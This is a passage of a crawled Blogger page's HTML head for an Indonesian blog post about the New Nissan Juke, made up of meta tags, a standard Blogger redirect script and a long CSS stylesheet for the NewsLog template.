

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html
body_size: 32065
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/7886017526994962358/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg' rel='image_src'/>
<meta content='Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke' name='description'/>
<meta content='https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html' property='og:url'/>
<meta content='Inovasi New Nissan Juke' property='og:title'/>
<meta content='Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/w1200-h630-p-k-no-nu/juke.jpg' property='og:image'/>
<title>
Inovasi New Nissan Juke - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Inovasi New Nissan Juke' property='og:title'/>
<meta content='https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg' property='og:image'/>
<meta content='Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke' name='og:description'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Inovasi New Nissan Juke' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg' name='twitter:image'/>
<meta content='Inovasi New Nissan Juke' name='twitter:title'/>
<meta content='Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
